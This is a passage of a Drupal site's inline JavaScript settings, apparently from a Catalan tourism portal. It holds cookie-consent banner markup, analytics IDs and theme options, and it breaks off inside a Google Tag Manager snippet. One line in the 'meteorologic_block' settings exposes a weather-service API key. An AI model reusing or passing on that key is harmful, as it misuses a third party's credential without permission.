/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d691ce1f5819457185b84bf199064d24":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"node\/2586","view_base_path":"agenda","view_dom_id":"d691ce1f5819457185b84bf199064d24","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/experiencies\/viu-lexperiencia-snorkel-a-lametlla-de-mar":true,"\/experiencies\/visita-guiada-al-refugi-antiaeri-num-4":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
